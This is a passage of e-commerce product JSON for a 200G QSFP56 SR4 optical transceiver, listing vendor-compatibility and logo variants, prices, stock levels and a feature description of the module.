Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027243661"},{"title":"HP H3C\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027283661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HP H3C","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["HP H3C","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027283661"},{"title":"HP H3C\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027313661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"HP H3C","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["HP H3C","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027313661"},{"title":"INFINERA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953823661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"INFINERA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["INFINERA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953823661"},{"title":"INFINERA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953863661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"INFINERA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["INFINERA","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953863661"},{"title":"INFINERA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953893661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"INFINERA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["INFINERA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953893661"},{"title":"IXIA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953923661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"IXIA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["IXIA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953923661"},{"title":"IXIA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953963661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"IXIA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["IXIA","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953963661"},{"title":"IXIA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016953993661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"IXIA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["IXIA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016953993661"},{"title":"ECI\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954023661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ECI","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["ECI","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954023661"},{"title":"ECI\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954063661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ECI","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["ECI","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954063661"},{"title":"ECI\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954093661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ECI","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["ECI","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954093661"},{"title":"F5 NETWORKS\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027643661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"F5 NETWORKS","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["F5 NETWORKS","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027643661"},{"title":"F5 NETWORKS\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027683661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"F5 NETWORKS","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["F5 NETWORKS","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027683661"},{"title":"F5 NETWORKS\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027713661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"F5 NETWORKS","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["F5 NETWORKS","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027713661"},{"title":"GIGAMON\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954123661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"GIGAMON","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["GIGAMON","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954123661"},{"title":"GIGAMON\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954163661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"GIGAMON","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["GIGAMON","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954163661"},{"title":"GIGAMON\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954193661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"GIGAMON","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["GIGAMON","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954193661"},{"title":"CORIANT\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954223661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CORIANT","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["CORIANT","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954223661"},{"title":"CORIANT\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954263661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CORIANT","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["CORIANT","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954263661"},{"title":"CORIANT\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954293661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CORIANT","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["CORIANT","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954293661"},{"title":"CHECK POINT\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027943661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHECK POINT","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["CHECK POINT","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027943661"},{"title":"CHECK POINT\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703027983661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHECK POINT","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["CHECK POINT","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703027983661"},{"title":"CHECK POINT\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18050426651117703028013661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHECK POINT","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["CHECK POINT","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18050426651117703028013661"},{"title":"CHELSIO\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954323661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHELSIO","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["CHELSIO","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954323661"},{"title":"CHELSIO\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954363661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHELSIO","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["CHELSIO","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954363661"},{"title":"CHELSIO\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954393661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CHELSIO","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["CHELSIO","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954393661"},{"title":"AVAYA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954423661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"AVAYA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["AVAYA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954423661"},{"title":"AVAYA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954463661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"AVAYA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["AVAYA","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954463661"},{"title":"AVAYA\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016954493661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"AVAYA","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["AVAYA","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016954493661"}],"template_suffix":null,"requires_selling_plan":false,"quantity_price_breaks_configured":false,"selling_plan_groups":undefined,"tags":[],"url":"\u002Fproducts\u002Fqsfp56-sr4-200g","selected_or_first_available_variant":{"title":"MSA STANDARD\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952323661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MSA STANDARD","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["MSA STANDARD","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952323661"},"description":"\u003Cbody\u003E\n\u003Cp\u003E200G QSFP56 SR4 is a series of pluggable optical transceiver modules includes standard version ,enhanced version and liquid version. Designed for data center 200GBASE-SR4 Ethernet links reach up to 100m over 4 pairs of parallel MMF with FEC.\u003C\u002Fp\u003E\nFEATURES\u003Cstrong\u003E:\u003C\u002Fstrong\u003E\n\u003Cp\u003EHot-pluggable QSFP56 form factor\u003Cbr \u002F\u003E\n4 channels full-duplex transceiver module\u003Cbr \u002F\u003EData rate up to 103.125Gbps or 212.5Gbps\u003Cbr \u002F\u003E4x 53Gb\u002Fs 850nm VCSEL transmitter and PIN receiver\u003Cbr \u002F\u003E200GAUI-4 electrical interface\u003Cbr \u002F\u003EReach up to 100m over MMF with FEC\u003Cbr \u002F\u003EPower consumption &lt; 5W\u003Cbr \u002F\u003EMPO12 receptacle\u003Cbr \u002F\u003ECMIS V4.0 compliant\u003Cbr \u002F\u003EBuilt-in digital diagnostic functionality\u003Cbr \u002F\u003ECommercial operating case temperature range: 0&deg;C to 70&deg;C\u003Cbr \u002F\u003ESingle 3.3V power supply\u003Cbr \u002F\u003ERoHS 6 compliant (lead-free)\u003C\u002Fp\u003E \n\u003C\u002Fbody\u003E","collections":[{"default_sort_by":"recommend","description":null,"featured_image":null,"handle":"-1km","id":"12250286429272048251073661","title":"\u003C1km","image":null,"banner_image":null,"published_at":"2021-08-27T00:00:00.000+08:00","template_suffix":null,"collection_type":"NORMAL","sort_options":[{"name":"Recommended","value":"recommend","type":1},{"name":"Top sellers","value":"best-selling","type":2},{"name":"New arrivals","value":"shelved-descending","type":3},{"name":"Price low to high","value":"price-ascending","type":4},{"name":"Price high to low","value":"price-descending","type":5}],"productIdList":null},{"default_sort_by":"recommend","description":null,"featured_image":null,"handle":"200g-osfp","id":"12250168489643073157673661","title":"200G QSFP56","image":null,"banner_image":null,"published_at":"2021-08-19T00:00:00.000+08:00","template_suffix":null,"collection_type":"NORMAL","sort_options":[{"name":"Recommended","value":"recommend","type":1},{"name":"Top sellers","value":"best-selling","type":2},{"name":"New arrivals","value":"shelved-descending","type":3},{"name":"Price low to high","value":"price-ascending","type":4},{"name":"Price high to low","value":"price-descending","type":5}],"productIdList":null},{"default_sort_by":"recommend","description":"","featured_image":null,"handle":"qsfp28-qsfp-qsfp56","id":"12250285563365872732903661","title":"QSFP28\u002FQSFP56","image":null,"banner_image":null,"published_at":"2021-08-27T00:00:00.000+08:00","template_suffix":null,"collection_type":"NORMAL","sort_options":[{"name":"Recommended","value":"recommend","type":1},{"name":"Top sellers","value":"best-selling","type":2},{"name":"New arrivals","value":"shelved-descending","type":3},{"name":"Price low to high","value":"price-ascending","type":4},{"name":"Price high to low","value":"price-descending","type":5}],"productIdList":null}],"spu":{"productId":"16050426651116528619533661","subTitle":"P\u002FN:QSFP56-SR4-200G","discount":0,"shelves":true,"upTime":"2021-12-17T11:22:48.960+08:00","downTime":null,"amazonCode":null,"amazonUrl":null,"yahooUrl":null,"rakutenUrl":null,"amazonLink":null,"visible":true,"productMarkList":null,"inquiry":false,"showFromMark":false,"productMinPrice":65000,"productMaxPrice":65000,"originPrice":0,"showMemberMark":false,"systemTime":1769516361,"infiniteStock":false,"allowOversold":true,"stock":810000,"reportSkuId":"18050426651117703026043661","reportSkuItemNo":null,"video":[],"source":"SHOPLINE_IMPORT","customCategoryName":"","mediaList":[{"resource":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","cover":null,"type":"IMAGE","alt":""}],"spuSeq":"16050426651116528619533661","uniqueKey":"qsfp56-sr4-200g","title":"200G QSFP56 SR4 100m optical transceiver modules","brand":"","storeId":"1628136567325","merchantId":"2000202065","soldOut":false,"images":["https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800"],"imageList":[{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","alt":""}],"sortationList":[{"sortationId":"12250286429272048251073661","sortationName":"\u003C1km","uniqueKey":"-1km"},{"sortationId":"12250168489643073157673661","sortationName":"200G QSFP56","uniqueKey":"200g-osfp"},{"sortationId":"12250285563365872732903661","sortationName":"QSFP28\u002FQSFP56","uniqueKey":"qsfp28-qsfp-qsfp56"}],"quantity_price_breaks_configured":false},"sku":{"skuList":[{"productId":"16050426651116528619533661","skuId":"18051905897786016952323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952343661","attributeWeight":1,"attributeValueWeight":1},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952443661","attributeWeight":1,"attributeValueWeight":2},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016952493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016952523661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016952543661","attributeWeight":1,"attributeValueWeight":3},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"180519058